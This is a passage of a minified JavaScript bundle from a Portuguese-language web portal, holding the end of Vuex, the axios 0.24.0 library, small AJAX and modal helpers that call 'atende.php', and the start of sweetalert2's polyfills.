function(a,b,c){var d=this;void 0===c&&(c=!0);var f=new y(b,c);0===a.length?this.root=f:this.get(a.slice(0,-1)).addChild(a[a.length-1],f);b.modules&&z(b.modules,function(g,e){d.register(a.concat(e),g,c)})};A.prototype.unregister=function(a){var b=this.get(a.slice(0,-1));a=a[a.length-1];var c=b.getChild(a);c&&c.runtime&&b.removeChild(a)};A.prototype.isRegistered=function(a){var b=this.get(a.slice(0,-1));a=a[a.length-1];return!!b&&b.hasChild(a)};v=function(a){var b=this;void 0===a&&(a={});!w&&"undefined"!=
typeof window&&window.Vue&&P(window.Vue);var c=a.plugins;void 0===c&&(c=[]);var d=a.strict;void 0===d&&(d=!1);this._committing=!1;this._actions=Object.create(null);this._actionSubscribers=[];this._mutations=Object.create(null);this._wrappedGetters=Object.create(null);this._modules=new A(a);this._modulesNamespaceMap=Object.create(null);this._subscribers=[];this._watcherVM=new w;this._makeLocalGettersCache=Object.create(null);var f=this,g=this.dispatch,e=this.commit;this.dispatch=function(h,r){return g.call(f,
h,r)};this.commit=function(h,r,k){return e.call(f,h,r,k)};this.strict=d;d=this._modules.root.state;E(this,d,[],this._modules.root);J(this,d);c.forEach(function(h){return h(b)});(void 0!==a.devtools?a.devtools:w.config.devtools)&&function(h){C&&(h._devtoolHook=C,C.emit("vuex:init",h),C.on("vuex:travel-to-state",function(r){h.replaceState(r)}),h.subscribe(function(r,k){C.emit("vuex:mutation",r,k)},{prepend:!0}),h.subscribeAction(function(r,k){C.emit("vuex:action",r,k)},{prepend:!0}))}(this)};var M=
{state:{configurable:!0}};M.state.get=function(){return this._vm._data.$$state};M.state.set=function(a){};v.prototype.commit=function(a,b,c){var d=this;a=F(a,b,c);b=a.type;var f=a.payload,g={type:b,payload:f},e=this._mutations[b];e&&(this._withCommit(function(){e.forEach(function(h){h(f)})}),this._subscribers.slice().forEach(function(h){return h(g,d.state)}))};v.prototype.dispatch=function(a,b){var c=this;a=F(a,b);b=a.type;var d=a.payload,f={type:b,payload:d};if(a=this._actions[b]){try{this._actionSubscribers.slice().filter(function(e){return e.before}).forEach(function(e){return e.before(f,
c.state)})}catch(e){}var g=1<a.length?Promise.all(a.map(function(e){return e(d)})):a[0](d);return new Promise(function(e,h){g.then(function(r){try{c._actionSubscribers.filter(function(k){return k.after}).forEach(function(k){return k.after(f,c.state)})}catch(k){}e(r)},function(r){try{c._actionSubscribers.filter(function(k){return k.error}).forEach(function(k){return k.error(f,c.state,r)})}catch(k){}h(r)})})}};v.prototype.subscribe=function(a,b){return N(a,this._subscribers,b)};v.prototype.subscribeAction=
function(a,b){return N("function"==typeof a?{before:a}:a,this._actionSubscribers,b)};v.prototype.watch=function(a,b,c){var d=this;return this._watcherVM.$watch(function(){return a(d.state,d.getters)},b,c)};v.prototype.replaceState=function(a){var b=this;this._withCommit(function(){b._vm._data.$$state=a})};v.prototype.registerModule=function(a,b,c){void 0===c&&(c={});"string"==typeof a&&(a=[a]);this._modules.register(a,b);E(this,this.state,a,this._modules.get(a),c.preserveState);J(this,this.state)};
v.prototype.unregisterModule=function(a){var b=this;"string"==typeof a&&(a=[a]);this._modules.unregister(a);this._withCommit(function(){var c=K(b.state,a.slice(0,-1));w.delete(c,a[a.length-1])});O(this)};v.prototype.hasModule=function(a){return"string"==typeof a&&(a=[a]),this._modules.isRegistered(a)};v.prototype.hotUpdate=function(a){this._modules.update(a);O(this,!0)};v.prototype._withCommit=function(a){var b=this._committing;this._committing=!0;a();this._committing=b};Object.defineProperties(v.prototype,
M);var T=H(function(a,b){var c={};return G(b).forEach(function(d){var f=d.key,g=d.val;c[f]=function(){var e=this.$store.state,h=this.$store.getters;if(a){h=this.$store._modulesNamespaceMap[a];if(!h)return;e=h.context.state;h=h.context.getters}return"function"==typeof g?g.call(this,e,h):e[g]};c[f].vuex=!0}),c}),U=H(function(a,b){var c={};return G(b).forEach(function(d){var f=d.val;c[d.key]=function(){for(var g=[],e=arguments.length;e--;)g[e]=arguments[e];e=this.$store.commit;if(a){e=this.$store._modulesNamespaceMap[a];
if(!e)return;e=e.context.commit}return"function"==typeof f?f.apply(this,[e].concat(g)):e.apply(this.$store,[f].concat(g))}}),c}),V=H(function(a,b){var c={};return G(b).forEach(function(d){var f=d.key,g=d.val;g=a+g;c[f]=function(){if(!a||this.$store._modulesNamespaceMap[a])return this.$store.getters[g]};c[f].vuex=!0}),c}),W=H(function(a,b){var c={};return G(b).forEach(function(d){var f=d.val;c[d.key]=function(){for(var g=[],e=arguments.length;e--;)g[e]=arguments[e];e=this.$store.dispatch;if(a){e=this.$store._modulesNamespaceMap[a];
if(!e)return;e=e.context.dispatch}return"function"==typeof f?f.apply(this,[e].concat(g)):e.apply(this.$store,[f].concat(g))}}),c});return{Store:v,install:P,version:"3.6.2",mapState:T,mapMutations:U,mapGetters:V,mapActions:W,createNamespacedHelpers:function(a){return{mapState:T.bind(null,a),mapGetters:V.bind(null,a),mapMutations:U.bind(null,a),mapActions:W.bind(null,a)}},createLogger:function(a){void 0===a&&(a={});var b=a.collapsed;void 0===b&&(b=!0);var c=a.filter;void 0===c&&(c=function(l,u,n){return!0});
var d=a.transformer;void 0===d&&(d=function(l){return l});var f=a.mutationTransformer;void 0===f&&(f=function(l){return l});var g=a.actionFilter;void 0===g&&(g=function(l,u){return!0});var e=a.actionTransformer;void 0===e&&(e=function(l){return l});var h=a.logMutations;void 0===h&&(h=!0);var r=a.logActions;void 0===r&&(r=!0);var k=a.logger;return void 0===k&&(k=console),function(l){var u=B(l.state);void 0!==k&&(h&&l.subscribe(function(n,t){t=B(t);if(c(n,u,t)){var x=S(),p=f(n);Q(k,"mutation "+n.type+
x,b);k.log("%c prev state","color: #9E9E9E; font-weight: bold",d(u));k.log("%c mutation","color: #03A9F4; font-weight: bold",p);k.log("%c next state","color: #4CAF50; font-weight: bold",d(t));R(k)}u=t}),r&&l.subscribeAction(function(n,t){if(g(n,t)){t=S();var x=e(n);Q(k,"action "+n.type+t,b);k.log("%c action","color: #03A9F4; font-weight: bold",x);R(k)}}))}}}});


var VueComponent={iniciaInstanciaVue:function(a){"undefined"===typeof document.querySelector("#"+a).__vue__&&new Vue({el:"#"+a})}};


function __fetchAjax(a,b,e,c){e=e||"get";b=b||{};a=a||{};c=c||"atende.php?";a=$.extend(a,{ajax:"t",cachePrevent:MD5("'"+Math.random()+"'").substr(0,10)});var d="",g=new FormData,f;for(f in a)d+="&"+f+"="+a[f];for(var h in b)g.append(h,b[h]);d=d.substr(1);c+=d;if("function"===typeof axios)return axios({method:e,url:c,data:g});console.error("axios não encontrado!");return!1}
function __doRequest(a){a=$.extend({timeout:1E4,rotina:1,acao:1,processo:null,parametro:{},chave:{},data:new FormData,tipo:"json",method:"POST",url:"atende.php?",abortSignal:new AbortController},a);a.parametro.isAcessoPortal=!0;a.data.append("chave",JSON.stringify(a.chave));a.data.append("parametro",JSON.stringify(a.parametro));if("function"===typeof axios)return axios({signal:a.abortSignal.signal,responseType:a.tipo,timeout:a.timeout,method:a.method,data:a.data,url:a.url,params:{ajax:"t",cachePrevent:MD5("'"+
Math.random()+"'").substr(0,10),rot:a.rotina,aca:a.acao,processo:a.processo}})};


!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.axios=t():e.axios=t()}(this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=11)}([function(e,t,n){"use strict";var r=n(3),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function s(e){return void 0===e}function a(e){return null!==e&&"object"==typeof e}function u(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:a,isPlainObject:u,isUndefined:s,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return a(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function n(n,r){u(t[r])&&u(n)?t[r]=e(t[r],n):u(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)f(arguments[r],n);return t},extend:function(e,t,n){return f(t,(function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";var r=n(0),o=n(17),i=n(5),s={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,c={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(u=n(6)),u),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||c.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(s)})),e.exports=c},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(o(t)+"="+o(e))})))})),i=s.join("&")}if(i){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},function(e,t,n){"use strict";var r=n(0),o=n(18),i=n(19),s=n(4),a=n(20),u=n(23),c=n(24),f=n(7),l=n(1),p=n(2);e.exports=function(e){return new Promise((function(t,n){var d,h=e.data,m=e.headers,v=e.responseType;function y(){e.cancelToken&&e.cancelToken.unsubscribe(d),e.signal&&e.signal.removeEventListener("abort",d)}r.isFormData(h)&&delete m["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",x=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";m.Authorization="Basic "+btoa(b+":"+x)}var w=a(e.baseURL,e.url);function E(){if(g){var r="getAllResponseHeaders"in g?u(g.getAllResponseHeaders()):null,i={data:v&&"text"!==v&&"json"!==v?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:r,config:e,request:g};o((function(e){t(e),y()}),(function(e){n(e),y()}),i),g=null}}if(g.open(e.method.toUpperCase(),s(w,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=E:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(E)},g.onabort=function(){g&&(n(f("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(f("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||l.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(f(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},r.isStandardBrowserEnv()){var S=(e.withCredentials||c(w))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;S&&(m[e.xsrfHeaderName]=S)}"setRequestHeader"in g&&r.forEach(m,(function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete m[t]:g.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),v&&"json"!==v&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(d=function(e){g&&(n(!e||e&&e.type?new p("canceled"):e),g.abort(),g=null)},e.cancelToken&&e.cancelToken.subscribe(d),e.signal&&(e.signal.aborted?d():e.signal.addEventListener("abort",d))),h||(h=null),g.send(h)}))}},function(e,t,n){"use strict";var r=n(5);e.exports=function(e,t,n,o,i){var s=new Error(e);return r(s,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function s(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function a(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function u(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var c={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||i,o=t(e);r.isUndefined(o)&&t!==u||(n[e]=o)})),n}},function(e,t){e.exports={version:"0.24.0"}},function(e,t,n){e.exports=n(12)},function(e,t,n){"use strict";var r=n(0),o=n(3),i=n(13),s=n(9);var a=function e(t){var n=new i(t),a=o(i.prototype.request,n);return r.extend(a,i.prototype,n),r.extend(a,n),a.create=function(n){return e(s(t,n))},a}(n(1));a.Axios=i,a.Cancel=n(2),a.CancelToken=n(26),a.isCancel=n(8),a.VERSION=n(10).version,a.all=function(e){return Promise.all(e)},a.spread=n(27),a.isAxiosError=n(28),e.exports=a,e.exports.default=a},function(e,t,n){"use strict";var r=n(0),o=n(4),i=n(14),s=n(15),a=n(9),u=n(25),c=u.validators;function f(e){this.defaults=e,this.interceptors={request:new i,response:new i}}f.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&u.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var f=[s,void 0];for(Array.prototype.unshift.apply(f,n),f=f.concat(i),o=Promise.resolve(e);f.length;)o=o.then(f.shift(),f.shift());return o}for(var l=e;n.length;){var p=n.shift(),d=n.shift();try{l=p(l)}catch(e){d(e);break}}try{o=s(l)}catch(e){return Promise.reject(e)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},f.prototype.getUri=function(e){return e=a(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){f.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){f.prototype[e]=function(t,n,r){return this.request(a(r||{},{method:e,url:t,data:n}))}})),e.exports=f},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var r=n(0),o=n(16),i=n(8),s=n(1),a=n(2);function u(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new a("canceled")}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(0),o=n(1);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(7);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,s){var a=[];a.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(o)&&a.push("path="+o),r.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(21),o=n(22);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,s={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(s[t]&&o.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(10).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,s)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],s=t[i];if(s){var a=e[i],u=void 0===a||s(a,i,e);if(!0!==u)throw new TypeError("option "+i+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},function(e,t,n){"use strict";var r=n(2);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}}])}));


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,a){b.raw=a;return b};
var Modal=function(b){var a=this;this.options=$.extend({id:"el-"+__rand_id(),titulo:"",slot:"",width:"var(--largura-conteudo)",height:"80vh",store:{},permiteFechar:!0},b);var e=function(){__trocaVisibilidadeBodyScroll();Vue.component("modal",{template:'\n            <div class="ipm-modal">\n                <div class="mdl-content rounded" style=" height: '+a.options.height+"; width: "+a.options.width+';">\n                    <div class="mdl-header">\n                        <h2 class="ipm-titulo">'+
a.options.titulo+'</h2>\n                        <i v-if="'+a.options.permiteFechar+'"class="fas fa-times" @click="close()"></i>\n                    </div>\n                    \n                    <hr>\n            \n                    <div class="mdl-body">\n                        <slot>\n                            '+a.options.slot+"\n                        </slot>\n                    </div>\n                </div>\n            </div>\n            ",methods:{close:function(){$(this.$parent.$el).detach();
__trocaVisibilidadeBodyScroll();$(document).off("keydown.eventEscapeKeyCloseModal")},loadHandlerCloseModalOnEscape:function(){var d=this;$(document).on("keydown.eventEscapeKeyCloseModal",function(c){27===c.keyCode&&d.close()})}},mounted:function(){this.loadHandlerCloseModalOnEscape()}})};this.open=function(){e();var d=$("<modal>"),c=$("<section>");c.attr({id:a.options.id,class:"section-modal"});c.prepend(d);$("body").append(c);a.component=new Vue({el:"#"+a.options.id,store:a.options.store});return a.component};
this.close=function(){$("#"+a.options.id).detach();$("body").css("overflow","auto");$(document).off("keydown.eventEscapeKeyCloseAcessibilidade")}};


/*
 sweetalert2 v11.7.1
 Released under the MIT License.
*/
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(g){return g.raw=g};$jscomp.createTemplateTagFirstArgWithRaw=function(g,h){g.raw=h;return g};$jscomp.arrayIteratorImpl=function(g){var h=0;return function(){return h<g.length?{done:!1,value:g[h++]}:{done:!0}}};$jscomp.arrayIterator=function(g){return{next:$jscomp.arrayIteratorImpl(g)}};$jscomp.makeIterator=function(g){var h="undefined"!=typeof Symbol&&Symbol.iterator&&g[Symbol.iterator];return h?h.call(g):$jscomp.arrayIterator(g)};
$jscomp.arrayFromIterator=function(g){for(var h,l=[];!(h=g.next()).done;)l.push(h.value);return l};$jscomp.arrayFromIterable=function(g){return g instanceof Array?g:$jscomp.arrayFromIterator($jscomp.makeIterator(g))};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(g){var h=function(){};h.prototype=g;return new h};$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(g,h,l){if(g==Array.prototype||g==Object.prototype)return g;g[h]=l.value;return g};
$jscomp.getGlobal=function(g){g=["object"==typeof globalThis&&globalThis,g,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var h=0;h<g.length;++h){var l=g[h];if(l&&l.Math==Math)return l}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};
$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(g,h){var l=$jscomp.propertyToPolyfillSymbol[h];if(null==l)return g[h];l=g[l];return void 0!==l?l:g[h]};$jscomp.polyfill=function(g,h,l,u){h&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(g,h,l,u):$jscomp.polyfillUnisolated(g,h,l,u))};
